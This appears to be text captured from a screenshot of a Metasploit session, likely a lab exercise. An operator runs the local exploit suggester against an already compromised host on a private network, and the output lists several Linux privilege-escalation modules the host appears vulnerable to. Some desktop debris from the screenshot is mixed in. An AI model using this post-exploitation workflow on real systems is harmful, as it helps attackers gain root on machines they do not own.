 msf6 exploit(linux/local/udev_netlink) > use use post/multi/recon/local_exploit_suggester
Trash photo.zip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
File System CompitiEpi...
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
[*] Using post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 198 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid